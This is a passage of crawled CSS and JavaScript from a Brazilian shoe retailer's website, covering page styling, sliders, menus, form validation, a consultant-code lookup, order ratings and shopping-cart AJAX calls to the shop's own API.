    font-size: 14px;
    line-height: 25px;
    font-weight: 300
}

@media (max-width: 767px) {

    .article-container.columns-2,
    .article-container.columns-3 {
        -webkit-column-count: 1;
        -moz-column-count: 1;
        column-count: 1;
        -webkit-column-gap: 0;
        -moz-column-gap: 0;
        column-gap: 0
    }
}

.sidebar-navigation .entry:before,
.sidebar-navigation .entry,
.button,
.socials-box a,
.socials-box a .fa,
.search-drop-down .category-entry,
.search-button,
.header-functionality-entry,
footer a,
.product-slide-entry .title,
.product-slide-entry .tag,
.inline-product-entry .title,
.inline-product-entry .image,
.list-type-1 a,
.hover-class-1:after,
.hover-label,
.menu-slider-arrows a .fa,
.bottom-line-a,
.top-line-a,
.fixed-header-square-button .fa,
.read-more,
.product-mix-info,
.simple-search-form .simple-submit,
.departmets-drop-down .list a,
.copyright a,
.styled-form .submit-wrapper,
.socials-box a .fa,
.sidebar-logos-row a img,
a.sale-entry:before,
a.sale-entry .sale-price,
a.sale-entry .sale-price span,
a.sale-entry .sale-description,
.breadcrumb-box a,
.icon-entry .image,
.quantity-selector .entry.number-minus,
.quantity-selector .entry.number-plus,
.tabs-container.style-1 .tab-switcher,
.size-selector .entry:after,
.color-selector .entry:after,
.color-selector .entry:before,
.blog-entry .title,
.blog-entry .subtitle a,
.blog-entry .subtitle a b,
.blog-entry .readmore,
.square-button,
.tags-box a,
.categories-list ul li a,
.container-404 .text a,
.portfolio-navigation a,
.portfolio-entry .title,
.action-button,
.hover-layer,
.continue-link,
.accordeon-title,
.traditional-cart-entry .tag,
.traditional-cart-entry .title,
.remove-button,
.cart-summary-box .simple-link,
.checkout-progress-widget a.step-entry,
.simple-field,
.column-article-entry .title,
.product-slide-entry .subtitle,
.parallax-view,
.simple-form .submit,
.latest-entries-heading .latest-more,
.demo-categories-entry .title,
.demo-categories-entry .list a,
.sale-entry-border,
.sale-entry-border:before,
.color-text-widget,
.color-text-widget .cell-view,
.color-text-widget .title,
.color-text-widget .description,
.sale-entry,
.simple-search-form,
.special-item-entry>img {
    -moz-transition: all .15s ease-out;
    -o-transition: all .15s ease-out;
    -webkit-transition: all .15s ease-out;
    transition: all .15s ease-out;
    -ms-transition: all .15s ease-out
}

.product-slide-entry .product-image:after,
.sidebar-navigation .title .fa,
.navigation-banner-content,
.from-the-blog-entry .image:after,
.toggle-list-button:after,
.product-image .bottom-line,
.product-image .top-line-a,
.navigation-banner-content .subtitle,
.navigation-banner-content .title,
.navigation-banner-content .description,
.navigation-banner-content .info,
.swiper-slide .parallax-article .subtitle,
.swiper-slide .parallax-article .description,
.swiper-slide .parallax-article .info,
a.mozaic-banner-entry .subtitle,
a.mozaic-banner-entry .title,
a.mozaic-banner-entry .description,
a.mozaic-banner-entry:before,
.creative-square-box .background-box,
.creative-square-box:before,
.promo-banner-box:before,
.promo-banner-box .promo-text,
.promo-banner-box .promo-text .description,
.product-image img,
.product-thumbnails-swiper .paddings-container,
.blog-entry .image img,
.comment-image:after,
.hover-layer .info,
.title-info,
.actions,
a.mozaic-banner-entry .view {
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    -webkit-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out
}

.swiper-slide .parallax-article .title,
.portfolio-entry .image img,
.portfolio-entry:hover .portfolio-drop-down,
.overlay-popup .close-layer,
.overlay-popup .popup-container {
    -moz-transition: all 500ms ease-out;
    -o-transition: all 500ms ease-out;
    -webkit-transition: all 500ms ease-out;
    transition: all 500ms ease-out;
    -ms-transition: all 500ms ease-out
}

.creative-square-box:hover .background-box,
.blog-entry .image:hover img,
.portfolio-entry:hover .image img {
    -moz-transition: all 15000ms linear !important;
    -o-transition: all 15000ms linear !important;
    -webkit-transition: all 15000ms linear !important;
    transition: all 15000ms linear !important;
    -ms-transition: all 15000ms linear !important
}

.disable-animation,
.shop-grid .product-slide-entry .title {
    -moz-transition: none !important;
    -o-transition: none !important;
    -webkit-transition: none !important;
    transition: none !important;
    -ms-transition: none !important
}

.navigation-banner-content .subtitle,
.swiper-slide .parallax-article .subtitle,
.swiper-slide .parallax-article .description,
.overlay-popup.active .popup-container {
    transition-delay: 200ms;
    -moz-transition-delay: 200ms;
    -webkit-transition-delay: 200ms;
    -ms-transition-delay: 200ms
}

.navigation-banner-content .title {
    transition-delay: 150ms;
    -moz-transition-delay: 150ms;
    -webkit-transition-delay: 150ms;
    -ms-transition-delay: 150ms
}

.swiper-slide .parallax-article .info {
    transition-delay: 400ms;
    -moz-transition-delay: 400ms;
    -webkit-transition-delay: 400ms;
    -ms-transition-delay: 400ms
}

.header-demo {
    height: 250px;
    position: relative;
    background-size: cover;
    background-position: center top;
    margin-bottom: 50px
}

.header-demo.background-demo:before {
    background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

.header-demo .header-wrapper.style-3 header:before {
    height: 205px
}

.header-demo header {
    position: absolute !important
}

.product-detail-box .size-selector {
    display: block;
    margin-bottom: 10px;
}

.product-detail-box .size-selector ul > li {
    margin-bottom: 0px;
}

_:-ms-input-placeholder,
:root .simple-field.simple-drop-down select {
    padding-right: 22px
}

_:-ms-input-placeholder,
:root .size-1.simple-field.simple-drop-down select {
    padding-right: 14px
}

_:-ms-input-placeholder,
:root .simple-drop-down select {
    padding-right: 10px
}


#comentario {
	width: -webkit-fill-available;
	margin: 10px;
	border: solid 1px #CCC;
}    
.padding_left {
	padding-left: 20px;
}

legend {
	padding: 10px !important;
}

.box_textarea{
	justify-content: center !important;
	text-align: center;
	padding: 20px !important;
}
	
.rating {
	width: 100%;
	padding: 10px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	border-bottom: solid 1px #ECEFF1;
}

.rating:not(:checked)> div input {
	position: absolute;
	top: -9999px;
	clip: rect(0, 0, 0, 0);
}

.rating:not(:checked)> div label {
	float: right;
	width: 1em;
	padding: 0 .1em;
	overflow: hidden;
	white-space: nowrap;
	cursor: pointer;
	font-size: 200%;
	line-height: 1.2;
	color: #ddd;
}

.rating:not(:checked)> div label:before {
	content: '★ ';
}

.rating> div input:checked~ label {
	color: var(--cinza);
}

.rating:not(:checked)> div label:hover,
.rating:not(:checked)> div label:hover~ label {
	color: black;
}

.rating> div input:checked+ label:hover,
.rating> div input:checked+ label:hover~ label,
.rating> div input:checked~ label:hover,
.rating> div input:checked~ label:hover~ label,
.rating> div label:hover~ input:checked~ label {
	color: black;
}

.rating> div label:active {
	position: relative;
	top: 2px;
	left: 2px;
}

.iconStar::before {
    content: '★ ';
}

.boxInfoQuantidade {
    display: flex;
    background-color: #f2f2f2;
    width: 100%;
    font-size: 14px;
    padding: 10px;
    margin: 23px 0px 0px 0px;
}

.boxInfoQuantidade a {
    color: #444;
    text-align: center;
}

.boxInfoQuantidade strong {
    font-weight: 600;
    line-height: 14px;
    padding-bottom: 3px;
    display: block;
}

.boxInfoQuantidade .itensQtd {
    color: #f3921a;
}

.boxInfoQuantidade img {
    width: 55px;
    cursor: pointer;
    margin: 3px;
    border-radius: 4px;
}

@media (max-width: 991px) and (min-width: 768px) {
    .header-functionality-entry {
        margin-left: 15px
    }
}

.btnCompreComDesconto {
    background: #1e88e5;
    display: inline-block;
    padding: 10px 7px;
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 21px;
    width: 174px;
    margin-left: 10px;
}

@media (max-width: 768px) {
    .btnCompreComDesconto {
        width:100%;
        background: #1e88e5;
        display: inline-block;
        padding: 10px;
        color: #fff;
        font-size: 26px;
        font-weight: 600;
        text-align: center;
        line-height: 30px;
        margin-left: 0px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://zapatapremium.com.br/js/global.js
body_size: 23850
content:
function fm(form, submit) {
    var erro = false;
    $(form + ' input').each(function () {
        var content = $(this).val();
        var exclude = $(this).attr('validate');
        var minLength = $(this).attr('minLength');
        $(this).attr("style", "");
        
        if (content == "" && exclude == "1") {
            alert("Erro: Campo obrigatório");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }else if(content.length < parseInt(minLength) && exclude == "1"){
            alert("Erro: Campo deve ter no mínimo "+minLength+" caracteres");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }
    });
    
    if (erro) return false;
    $(form + ' input[type="email"]').each(function () {
        var content = $(this).val();
        var exclude = $(this).attr('validate');
        var emailError = 0;
        var emailFilter = /^.+@.+\..{2,}$/;
        var illegalChars = /[\(\)\<\>\,\;\:\\\/\"\[\]]/;
        if (!(emailFilter.test(content)) || content.match(illegalChars)) {
            emailError = 1;
        }
        $(this).attr("style", "");
        if ((content == "" || emailError == 1) && exclude == "1") {
            alert("Erro: Email Inválido");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }
    });
    if (erro) return false;
    $(form + ' textarea').each(function () {
        var content = $(this).val();
        var exclude = $(this).attr('validate');
        $(this).attr("style", "");
        if (content == "" && exclude == "1") {
            alert("Erro: Campo obrigatório");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }
    });
    if (erro) return false;
    $(form + ' select').each(function () {
        var content = $(this).val();
        var exclude = $(this).attr('validate');
        $(this).attr("style", "");
        if (content == "" && exclude == "1") {
            alert("Erro: Campo obrigatório");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }
    });
    if (erro) return false;
    if (!erro) {
        if(submit){ $(form).submit(); }
        return true;
    }
}

$(function () {
    "use strict";
    var t, i, a, e, l = [],
        s = 500,
        n = 768,
        o = 992,
        r = 1200,
        c = 1600,
        p = navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i);

    function d() {
        t = $(window).width(), i = $(window).height(), e = !!$(".menu-button").is(":visible"), $(".fixed-header-margin").css({
            "padding-top": $("header").outerHeight(!0)
        }), $(".parallax-slide").css({
            height: i
        })
    }

    function u() {
        d(), $(".navigation:not(.disable-animation)").addClass("disable-animation"), $('.swiper-container.initialized[data-slides-per-view="responsive"]').each(function () {
            var e = l["swiper-" + $(this).attr("id")],
                t = $(this),
                i = m(t),
                a = e.params.centeredSlides;
            if (e.params.slidesPerView = i, e.reInit(), !a) {
                var s = t.find(".pagination span"),
                    n = s.hide().slice(0, s.length + 1 - i);
                n.length <= 1 || i >= t.find(".swiper-slide").length ? t.addClass("pagination-hidden") : t.removeClass("pagination-hidden"), n.show()
            }
        })
    }

    function h() {
        a = $(window).scrollTop(), ($("header").outerHeight() <= 200 ? $("header").outerHeight() : 200) <= a && !$(".header-demo").length ? $("header").hasClass("fixed-header") || ($("header").addClass("fixed-header"), p || C()) : $("header").hasClass("fixed-header") && ($("header").removeClass("fixed-header"), p || C()), $("nav").addClass("disable-animation")
    }
    d(), $(".search-drop-down .overflow").length && !p && ($(".search-drop-down").addClass("active"), $(".search-drop-down .overflow").jScrollPane(), $(".search-drop-down").removeClass("active")), p && $("body").addClass("mobile"), $(window).load(function () {
        d(), $("#loader-wrapper").fadeOut(), $("body").addClass("loaded"), v()
    }), p ? window.addEventListener("orientationchange", function () {
        u()
    }, !1) : $(window).resize(function () {
        u()
    }), h(), $(window).scroll(function () {
        h()
    });
    var f = 0;

    function v() {
        $(".swiper-container:not(.initialized)").each(function () {
            var i = $(this),
                e = "swiper-unique-id-" + f;
            i.addClass("swiper-" + e + " initialized").attr("id", e), i.find(".pagination").addClass("pagination-" + e);
            var t = parseInt(i.attr("data-autoplay"), 10);
            p && (t = 0);
            var a = parseInt(i.attr("data-center"), 10),
                s = !i.closest(".circle-description-slide-box").length,
                n = i.attr("data-slides-per-view");
            n = "responsive" == n ? m(i) : parseInt(n, 10);
            var o = parseInt(i.attr("data-loop"), 10),
                r = parseInt(i.attr("data-speed"), 10);
            if (l["swiper-" + e] = new Swiper(".swiper-" + e, {
                    speed: r,
                    pagination: ".pagination-" + e,
                    loop: o,
                    paginationClickable: !0,
                    autoplay: t,
                    slidesPerView: n,
                    keyboardControl: !0,
                    calculateHeight: !0,
                    simulateTouch: s,
                    centeredSlides: a,
                    roundLengths: !0,
                    onSlideChangeEnd: function (e) {
                        !0 === o ? e.activeIndex : e.activeLoopIndex;
                        if (i.closest(".navigation-banner-swiper").length || i.closest(".parallax-slide").length) {
                            var t = i.find(".swiper-slide-active").attr("data-val");
                            i.find('.swiper-slide[data-val="' + t + '"]').addClass("active")
                        }
                    },
                    onSlideChangeStart: function (e) {
                        var t = !0 === o ? e.activeIndex : e.activeLoopIndex;
                        i.hasClass("product-preview-swiper") ? (l["swiper-" + i.parent().find(".product-thumbnails-swiper").attr("id")].swipeTo(t), i.parent().find(".product-thumbnails-swiper .swiper-slide.selected").removeClass("selected"), i.parent().find(".product-thumbnails-swiper .swiper-slide").eq(t).addClass("selected")) : i.find(".swiper-slide.active").removeClass("active")
                    },
                    onSlideClick: function (e) {
                        i.hasClass("product-preview-swiper") ? (i.find(".default-image").attr("src", i.find(".swiper-slide-active img").attr("src")), i.find(".zoomed-image").attr("src", i.find(".swiper-slide-active img").data("zoom")), i.find(".product-zoom-container").addClass("visible").animate({
                            opacity: "1"
                        })) : i.hasClass("product-thumbnails-swiper") && (l["swiper-" + i.parent().parent().find(".product-preview-swiper").attr("id")].swipeTo(e.clickedSlideIndex), i.find(".active").removeClass("active"), $(e.clickedSlide).addClass("active"))
                    }
                }), l["swiper-" + e].reInit(), !a && "responsive" == i.attr("data-slides-per-view")) {
                var c = i.find(".pagination span"),
                    d = c.hide().slice(0, c.length + 1 - n);
                d.length <= 1 || n >= i.find(".swiper-slide").length ? i.addClass("pagination-hidden") : i.removeClass("pagination-hidden"), d.show()
            }
            f++
        })
    }

    function m(e) {
        return 1920 <= t && e.parent().hasClass("full-width-product-slider") ? 6 : c <= t ? parseInt(e.attr("data-add-slides"), 10) : r <= t ? parseInt(e.attr("data-lg-slides"), 10) : o <= t ? parseInt(e.attr("data-md-slides"), 10) : n <= t ? parseInt(e.attr("data-sm-slides"), 10) : s <= t ? parseInt(e.attr("data-int-slides"), 10) : parseInt(e.attr("data-xs-slides"), 10)
    }
    $(".swiper-arrow-left").click(function () {
        l["swiper-" + $(this).parent().attr("id")].swipePrev()
    }), $(".swiper-arrow-right").click(function () {
        l["swiper-" + $(this).parent().attr("id")].swipeNext()
    }), $("nav>ul>li").on("mouseover", function () {
        e || $(this).find(".submenu").stop().fadeIn(300)
    }), $("nav>ul>li").on("mouseleave", function () {
        e || $(this).find(".submenu").stop().fadeOut(300)
    }), $("nav li .fa").on("click", function () {
        e && ($(this).next(".submenu").slideToggle(), $(this).parent().toggleClass("opened"))
    }), $(".submenu-list-title .toggle-list-button").on("click", function () {
        e && ($(this).parent().next(".toggle-list-container").slideToggle(), $(this).parent().toggleClass("opened"))
    }), $(".menu-button").on("click", function () {
        return $(".navigation.disable-animation").removeClass("disable-animation"), $("body").addClass("opened-menu"), $(this).closest("header").addClass("opened"), $(".opened .close-header-layer").fadeIn(300), C(), !1
    }), $(".close-header-layer, .close-menu").on("click", function () {
        $(".navigation.disable-animation").removeClass("disable-animation"), $("body").removeClass("opened-menu"), $("header.opened").removeClass("opened"), $(".close-header-layer:visible").fadeOut(300)
    }), $(".toggle-desktop-menu").on("click", function () {
        $(".navigation").toggleClass("active"), $("nav").removeClass("disable-animation"), $(".search-drop-down").removeClass("active")
    });
    var g = 0;
    $(".tab-switcher").on("click", function () {
        if ($(this).hasClass("active") || g) return !1;
        g = 1;
        var t = $(this).parent().find(".tab-switcher").index(this);
        $(this).parent().find(".active").removeClass("active"), $(this).addClass("active"), $(this).closest(".tabs-container").find(".tabs-entry:visible").animate({
            opacity: "0"
        }, 300, function () {
            $(this).hide();
            var e = $(this).parent().find(".tabs-entry").eq(t);
            e.show().css({
                opacity: "0"
            }), e.find(".swiper-container").length && (l["swiper-" + e.find(".swiper-container").attr("id")].resizeFix(), e.find(".swiper-active-switch").length || e.find(".swiper-pagination-switch:first").addClass("swiper-active-switch")), e.animate({
                opacity: "1"
            }, function () {
                g = 0
            })
        })
    }), $(".swiper-tabs .title, .links-drop-down .title").on("click", function () {
        $(this).toggleClass("active"), $(this).next().slideToggle(300)
    }), $(".sidebar-navigation .title").on("click", function () {
        $(".sidebar-navigation .title .fa").is(":visible") && ($(this).parent().find(".list").slideToggle(300), $(this).parent().toggleClass("active"))
    }), $(".search-drop-down .title").on("click", function () {
        $(this).parent().toggleClass("active")
    }), $(".search-drop-down .category-entry").on("click", function () {
        var e = $(this).closest(".search-drop-down");
        e.removeClass("active"), e.find(".title span").text($(this).text())
    }), $(".open-search-popup").on("click", function (e) {
        return $(".search-box.popup").hasClass("active") ? C() : (clearTimeout(w), $(".cart-box.active").animate({
            opacity: "0"
        }, 300, function () {
            $(this).removeClass("active")
        }), $(".search-box.popup").addClass("active").css({
            right: t - $(this).offset().left - .5 * $(this).outerWidth() - 45,
            top: $(this).offset().top - a + .5 * $(this).height() + 35,
            opacity: "0"
        }).stop().animate({
            opacity: "1"
        }, 300, function () {
            $(".search-box.popup input").focus()
        })), e.pageY - a > i - 100 ? $(".search-box.popup").addClass("bottom-align") : $(".search-box.popup").removeClass("bottom-align"), !1
    }), $(".open-cart-popup").on("mouseover", function (e) {
        clearTimeout(w), $(".cart-box.popup").hasClass("active") || (C(), $(this).offset().left > .5 * t ? $(".cart-box.popup").addClass("active cart-right").css({
            left: "auto",
            right: t - $(this).offset().left - .5 * $(this).outerWidth() - 47,
            top: $(this).offset().top - a + 15,
            opacity: "0"
        }).stop().animate({
            opacity: "1"
        }, 300) : $(".cart-box.popup").addClass("active cart-left").css({
            right: "auto",
            left: $(this).offset().left,
            top: $(this).offset().top - a + 15,
            opacity: "0"
        }).stop().animate({
            opacity: "1"
        }, 300))
    }), $(".open-cart-popup").on("mouseleave", function () {
        w = setTimeout(function () {
            C()
        }, 1e3)
    });
    var w = 0;

    function C() {
        $(".popup.active").animate({
            opacity: "0"
        }, 300, function () {
            $(this).removeClass("active"), $(".cart-box").removeClass("cart-left cart-right")
        })
    }
    $(".cart-box.popup").on("mouseover", function () {
        clearTimeout(w)
    }), $(".cart-box.popup").on("mouseleave", function () {
        w = setTimeout(function () {
            C()
        }, 1e3)
    }), $(".departmets-drop-down .title").on("click", function () {
        $(this).parent().find(".list").slideToggle(300), $(this).toggleClass("active")
    }), $(".departmets-drop-down").on("mouseleave", function () {
        $(this).find(".list").slideUp(300), $(this).find(".title").removeClass("active")
    });
    var b = 0;
    $(".menu-slider-arrows .left").on("click", function () {
        ! function (e, t) {
            var i = t.parent().parent().find(e);
            if (b) return;
            b = 1, i.last().clone(!0).insertBefore(i.first()), i.last().remove();
            var a = i.outerWidth(!0);
            i.parent().css("left", "-" + a + "px"), i.parent().animate({
                left: "0px"
            }, 300, function () {
                b = 0
            })
        }(".menu-slider-entry", $(this))
    }), $(".menu-slider-arrows .right").on("click", function () {
        ! function (e, t) {
            var i = t.parent().parent().find(e);
            if (b) return;
            b = 1, i.first().clone(!0).insertAfter(i.last());
            var a = i.outerWidth(!0);
            i.parent().animate({
                left: "-" + a + "px"
            }, 300, function () {
                i.first().remove(), i.parent().css("left", "0px"), b = 0
            })
        }(".menu-slider-entry", $(this))
    });
    var x = {};

    function k(e, t) {
        var i = e,
            a = t.pageX - x.thisOf.left,
            s = t.pageY - x.thisOf.top,
            n = a - .5 * x.zoomW,
            o = s - .5 * x.zoomH;
        n < 0 ? n = 0 : n + x.zoomW > x.thisW && (n = x.thisW - x.zoomW), o < 0 ? o = 0 : o + x.zoomH > x.thisH && (o = x.thisH - x.zoomH), i.find(".move-box").css({
            left: -2 * a,
            top: -2 * s
        }), i.find(".zoom-area").css({
            left: n,
            top: o
        })
    }

    function y(e) {
        e.addClass("visible active")
    }
    $(".product-zoom-container").on("mouseover", function (e) {
        var t = $(this);
        x.thisW = t.width(), x.thisH = t.height(), x.zoomW = t.find(".zoom-area").outerWidth(), x.zoomH = t.find(".zoom-area").outerHeight(), x.thisOf = t.offset(), k($(this), e)
    }), $(".product-zoom-container").on("mousemove", function (e) {
        k($(this), e)
    }), $(".product-zoom-container").on("click", function () {
        $(this).animate({
            opacity: "0"
        }, function () {
            $(this).removeClass("visible")
        })
    }), $(".product-zoom-container").on("mouseleave", function () {
        $(this).click()
    }), $(document).on("click", ".size-selector .entry", function () {
        $(this).parent().find(".active").removeClass("active"), $(this).addClass("active")
    }), $(document).on("click", ".color-selector .entry", function () {
        $(this).parent().find(".active").removeClass("active"), $(this).addClass("active")
    }), $(".number-plus").on("click", function () {
        var e = $(this).parent().find(".number"),
            t = parseInt(e.text(), 10) + 1;
        e.text(t)
    }), $(".number-minus").on("click", function () {
        var e = $(this).parent().find(".number"),
            t = parseInt(e.text(), 10) - 1;
        1 <= t && e.text(t)
    }), $(".accordeon-title").on("click", function () {
        $(this).toggleClass("active"), $(this).next().slideToggle()
    }), $(".open-image").on("click", function () {
        return y($("#image-popup")), !1
    }), $(document).on("click", ".open-product", function () {
        var e = $(this).attr("data-id"),
            t = $(this).attr("data-close");
        return t = "#" + t, e = "#" + e, $(t).removeClass("visible active"), y($(e)), v(), !1
    }), $(".open-subscribe").on("click", function () {
        return y($("#subscribe-popup")), $("#subscribe-popup .styled-form .field-wrapper input").focus(), !1
    }), $(".close-popup, .overlay-popup .close-layer").on("click", function () {
        $(".overlay-popup.visible").removeClass("active"), setTimeout(function () {
            $(".overlay-popup.visible").removeClass("visible")
        }, 500)
    }), $(".sort-button").click(function () {
        $(this).toggleClass("active")
    }), $(".view-button.grid").click(function () {
        if ($(this).hasClass("active")) return !1;
        $(".shop-grid").fadeOut(function () {
            $(".shop-grid").removeClass("list-view").addClass("grid-view"), $(this).fadeIn()
        }), $(this).parent().find(".active").removeClass("active"), $(this).addClass("active")
    }), $(".view-button.list").click(function () {
        if ($(this).hasClass("active")) return !1;
        $(".shop-grid").fadeOut(function () {
            $(".shop-grid").removeClass("grid-view").addClass("list-view"), $(this).fadeIn()
        }), $(this).parent().find(".active").removeClass("active"), $(this).addClass("active")
    }), $(".message-close").on("click", function () {
        $(this).parent().hide()
    }), $(".portfolio-entry").on("mouseover", function () {
        $(this).addClass("active")
    }), $(".portfolio-entry").on("mouseleave", function () {
        $(this).removeClass("active")
    }), $(".simple-search-form input").on("focus", function () {
        $(this).closest(".simple-search-form").addClass("active")
    }), $(".simple-search-form input").on("blur", function () {
        $(this).closest(".simple-search-form").removeClass("active")
    })

    $('#fieldConsultor').keyup(function(){
        $('#errorMess').hide();
        $.post('/api/consultor.php', { 'csrf-token' : $('[name="csrf-token"]').val(), 'action' : 'checkConsultant', 'codigo' : $(this).val() }, function(rst){
            console.log(rst);
            var rst = JSON.parse(rst);
            if(rst.success){
                $('#fieldConsultorText').html("<strong>Consultor: </strong>"+ rst.nome);
            }else{
                $('#fieldConsultorText').html("");
                //console.log(rst.mess);
                //$('#errorMess').show();
                //$('#errorMess').html(rst.mess);
            }
        })
    });

    $('#newAccountSave').click(function(){

        if(($('#cad-onde_conheceu').val()=='Consultor' && $('#fieldConsultor').val() == '') || ($('#cad-onde_conheceu').val()=='Outros' && $('#fieldOutros').val() == '')){
            console.log('erro1');
            if($('#cad-onde_conheceu').val()=='Consultor' && $('#fieldConsultor').val() == ''){
                alert('Campo do código do consultor obrigatório');
                $('#fieldConsultor').focus();
            }
            if($('#cad-onde_conheceu').val()=='Outros' && $('#fieldOutros').val() == ''){
                alert('Preencha o campo "onde nos conheceu"');
                $('#fieldConsultor').focus();
            }
            return false;
        }else if(!fm('#cadastro', false)){
            console.log('erro2');
            return false;
        }else if($('#cad-onde_conheceu').val() == 'Consultor' && $('#fieldConsultor').val() != '' && $('#fieldConsultorText').html()==""){
            alert('Consultor não localizado');
            return false;
        }else{
            //console.log('SUBMIT!');
            $('#cadastro').submit();
        }

    });

    $('#cad-onde_conheceu').change(function(){
        console.log($(this).val());
        if($(this).val()=="" || ($(this).val() != 'Outros' && $(this).val() != 'Consultor')){ 
            $('#fieldConsultor, #fieldOutros').addClass('hideFields'); 
            return false;
        }
        $('#fieldConsultorText').html("");
        $('#errorMess').hide();
        if($(this).val()=='Outros'){ 
            $('#fieldOutros').removeClass('hideFields');
            $('#fieldConsultor').addClass('hideFields');
        }else if($(this).val()=='Consultor'){ 
            $('#fieldConsultor').removeClass('hideFields');
            $('#fieldOutros').addClass('hideFields');
        }
    });

});

function setNewSize() {
    $('#produto-carrinho').show();                
    $('#qtd-mess').hide();
    $('#qtd').html('1');
}

$(document).ready(function(){
    $('#facebookNewUser').addClass('visible active');

    $('.number-minus, .number-plus').click(function(){

        $.post('/api/produto.php', {
            'id_produto': $('#produto-carrinho').attr('data-produto'),
            'atributo'  : $('.atributo.active').attr('data-numero'),
            'estoque'   : $('#qtd').html()
        }, function(data){
            var rst = JSON.parse(data);
            if(!rst.success){
                if(rst.hide){
                    $('#produto-carrinho').hide();
                }
                $('#qtd-mess').html(rst.msg).show();
            }else{
                $('#produto-carrinho').show();
                $('#qtd-mess').hide().html("");
            }
        });

    });

    $('.sendOrderEval').click(function(){
        var orderId = $(this).attr('data-orderId');
        $('#orderIdEval').val(orderId);
        $('#IdPedidoAvaliacao').html("#" + orderId);
        $('input[type="radio"]').each(function(){ $(this).prop('checked', false); });
        $('#comentario').val("");
        $('.avaliacaoPendente').show();
        $('.avaliacaoEnviada').hide();
    });

    $('#sendEvaluation, #closeEval').click(function(){

        var nota_atendimento = $("input[name='nota_atendimento']:checked").val();
        var nota_produtos = $("input[name='nota_produtos']:checked").val();
        var nota_entrega = $("input[name='nota_entrega']:checked").val();
        var orderIdEval = $('#orderIdEval').val();
        var text = $('#comentario').val();
        
        $.post('/api/avaliacao.php', {nota_atendimento:nota_atendimento, nota_produtos:nota_produtos, nota_entrega:nota_entrega, text:text, orderIdEval: orderIdEval}, function(data){
            $('.avaliacaoPendente').hide();
            $('.avaliacaoEnviada').fadeIn();
            $('[data-orderId="'+orderIdEval+'"]').hide();
        });

    });

});

--- FILE ---
content_type: application/javascript
request_url: https://zapatapremium.com.br/js/carrinho.js?1769284547
body_size: 5451
content:
var itensAvulsos = 0;
var itensCF = 0;

function mudarCarrinhostatus(a, t, s){
	$(".produto-adicionado").html('<span class="mensagem-sucesso texto-verde texto-bold uppercase"><i class="fa fa-check-circle"></i> Produto adicionado ao carrinho! <span>');
	$(".carrinho-total").html(a.total);
	$(a.sessaodel).fadeOut(2e3, function(){
		$(this).remove()
		if($(this).closest('tbody').find('tr').length==0){
			$(this).closest('.produto').fadeOut(2e3, function(){
				$(this).remove()
			});
		}
	});
	$(".mensagem-sucesso").fadeOut(3e3);
	$(".sucesso").fadeIn("fast");
	$(".sucesso").fadeOut(3e3);
	$(".sub-total.itens").html("Total de itens: " + a.itens);
	$(".sub-total.caixas").html("Total de caixas: " + a.caixas);
	
	if(a.itens > 0 || a.caixas > 0){
		$("#empty-carrinho").css("display", "none");
	}else if(a.itens==0 && a.caixas==0){
		$("#empty-carrinho").css("display", "contents");
	}

	if("0,00" == a.total){
		$("#finalizar-compra").hide();
	}else{
		//console.log("CF: "+itensCF, "Avulsos: "+itensAvulsos);
		// if(itensCF > 0 && itensAvulsos == 0){
		// 	$("#minimo").hide();
		// 	$("#minimoCF").show();
		// 	$("#finalizar-compra").hide();
		// 	$("#finalizar-compra-disabled").show();
		// }else{
			
			if(a.itens >= 12){
				$("#finalizar-compra").show();
				$("#finalizar-compra-disabled").hide();
				$("#minimo").hide();
			} else {
				$("#minimo").show();
				$("#finalizar-compra").hide();
				$("#finalizar-compra-disabled").show();
			}

		// }


		if("adicionar" == t){
			$(".cart-table").append(a.produtoadd);
			if(s != ""){ $(a.sessaosub).html(s); }
		}else{
			$("#errolog").show();
		}
	}
}

function checkProdQTD(element) {

	var a = element.attr("data-produto"),
		t = element.attr("data-acao"),
		o = element.attr("data-preco"),
		g = element.attr("data-grade"),
		ty = element.attr("data-tipo"),
		e = element.val();

	if (e <= 0) t = "remover";

	var s = (o * e).toLocaleString("pt-BR", {
		minimumFractionDigits: 2,
		style: "currency",
		currency: "BRL"
	});

	if(t == "remover"){
		if(ty == "avulso") itensAvulsos = itensAvulsos - 1;
		if(ty == "cf") itensCF = itensCF - 1;
	}

	if (null == (i = $(".atributo.active").attr("data-numero"))) var i = element.attr("data-remove");

	return $.ajax({
		url: "//zapatapremium.com.br/api/carrinho.php",
		type: "post",
		data: {
			id: a,
			acao: t,
			grade: g,
			qtd: e,
			num: i
		},
		dataType: "json",
		success: function (a) {

			if(a.exibir_msg){
				var divMessEstoque = $('.inline-description-msg_'+a.id_produto);
				if(a.msg[a.id_produto]){
					divMessEstoque.html(a.msg[a.id_produto]);
					divMessEstoque.show();
				}else{
					divMessEstoque.html("");
					divMessEstoque.hide();
				}
			}

			if (a.success == 0) {
				$('#finalizar-compra-disabled').show();
				$('#QtdAtt_' + element.attr("data-produto")).html(a.estoque);
				$('#qtd_mess_' + element.attr("data-produto")).show();
				$('#finalizar-compra').hide();
				element.css({
					'background': '#ffa9a9'
				});
			} else {
				$('#finalizar-compra-disabled').hide();
				$('#QtdAtt_' + element.attr("data-produto")).html("");
				$('#qtd_mess_' + element.attr("data-produto")).hide();
				$('#finalizar-compra').show();
				element.css({
					'background': '#fff'
				});
				mudarCarrinhostatus(a, t, s);
			}
			
		}
	}), !1;
}

$(document).ready(function () {

	itensAvulsos = $('.itemAvulso').length;
	itensCF = $('.itemDeCaixaFechada').length;

	// $('.update').each(function () {
	// 	checkProdQTD($(this));
	// });

